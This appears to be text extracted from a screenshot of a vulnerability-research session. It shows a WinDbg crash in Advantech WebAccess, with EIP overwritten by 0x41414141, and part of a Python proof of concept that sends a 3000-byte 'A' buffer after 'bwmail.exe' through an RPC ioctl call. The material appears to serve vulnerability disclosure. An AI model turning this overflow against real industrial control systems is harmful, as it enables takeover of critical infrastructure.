 ModLoad: 74910000 7491a000   C:\WINDOWS\SysWOW64\CRYPTBASE.dll
ModLoad: 77090000 7709e000   C:\WINDOWS\SysWOW64\MSASN1.dll
ModLoad: 743a0000 743c3000   C:\WINDOWS\SysWOW64\WINMMBASE.dll
ModLoad: 770a0000 770db000   C:\WINDOWS\SysWOW64\cfgmgr32.dll
ModLoad: 763b0000 76412000   C:\WINDOWS\SysWOW64\bcryptPrimitives.dll
ModLoad: 74800000 748ee000   C:\WINDOWS\SysWOW64\MSVCR120.dll
ModLoad: 02cf0000 02d13000   C:\WINDOWS\SysWOW64\winmmbase.dll
ModLoad: 74410000 74418000   C:\WINDOWS\SysWOW64\DPAPI.DLL
ModLoad: 00020000 0002d000   C:\WebAccess\Node\bwtclscr.dll
ModLoad: 00020000 00027000   C:\WebAccess\Node\webvsid.dll
ModLoad: 04eb0000 04f01000   C:\WebAccess\Node\BwKrlAPI.dll
ModLoad: 02cf0000 02cfd000   C:\WebAccess\Node\bwtclscr.dll
ModLoad: 05140000 05191000   C:\WebAccess\Node\BwKrlAPI.dll
ModLoad: 00030000 00040000   C:\WebAccess\Node\bwabout.dll
ModLoad: 761b0000 762ac000   C:\WINDOWS\SysWOW64\ole32.dll
ModLoad: 02d00000 02d08000   C:\WebAccess\Node\webvrpc.dll
ModLoad: 746d0000 747f6000   C:\WINDOWS\SysWOW64\MFC42.DLL
ModLoad: 059b0000 05a50000   C:\WebAccess\Node\tcl84.dll
ModLoad: 02d00000 02d08000   C:\WebAccess\Node\webvrpc.dll
ModLoad: 059b0000 05a50000   C:\WebAccess\Node\tcl84.dll
ModLoad: 02d10000 02d1b000   C:\WebAccess\Node\viewcom.dll
ModLoad: 02e70000 02e79000   C:\WebAccess\Node\drawcom.dll
ModLoad: 74680000 74688000   C:\WINDOWS\SysWOW64\WSOCK32.dll
ModLoad: 02d10000 02d1b000   C:\WebAccess\Node\viewcom.dll
ModLoad: 02e70000 02e79000   C:\WebAccess\Node\drawcom.dll
(41b8.2194): Break instruction exception - code 80000003 (first chance)
*** ERROR: Symbol file could not be found.  Defaulted to export symbols
eax=00000000 ebx=003a4000 ecx=d22f0000 edx=00000000 esi=02d492f8 edi=773
eip=7744f146 esp=0019fa24 ebp=0019fa50 iopl=0         nv up ei pl zr na p
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=0000
ntdll!LdrInitShimEngineDynamic+0x6e6:
7744f146 cc              int     3
1:009> g
ModLoad: 76880000 768a5000   C:\WINDOWS\SysWOW64\IMM32.DLL
(41b8.2194): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=00000000 ecx=77391cbc edx=00000000 esi=02d7eadb edi=004
eip=41414141 esp=0019fec0 ebp=41414141 iopl=0         nv up ei pl zr na p
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=0000
41414141 ??              ???
1:009> kb L5
 # ChildEBP RetAddr  Args to Child
WARNING: Frame IP not in any known module. Following frames may be wrong
00 0019febc 41414141 41414141 41414141 41414141 0x41414141
01 0019fec0 41414141 41414141 41414141 41414141 0x41414141
02 0019fec4 41414141 41414141 41414141 41414141 0x41414141
03 0019fec8 41414141 41414141 41414141 41414141 0x41414141
04 0019fecc 41414141 41414141 41414141 41414141 0x41414141
1:009>
Ln 0, Col 0   Sys 0:<Local>   Proc 001:41b8   Thrd
gflags.bat   bwconn.py   poc.py   foo.py
39
40 junk = "A" * 3000
41 ioreq.str_000_080 = "bwmail.exe " + junk
42
43 response = ""
44
45 result = RpcWebClientIoctl( 0x2711,
46 sizeof(IoRequest),
47 cast(pointer(ioreq),
48 sizeof(IoResponse),
49 cast(pointer(iores),
50
51 # Disconnect from Advantech WEBRPC server.
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
dbg - c:\Python27\python.exe  poc.py
c:\Users\ZDI\Desktop\POC>c:\Python27\python.exe poc
Python file   length : 1,493   lines : 73   Ln : 72   Col : 5   Sel : 0 | 0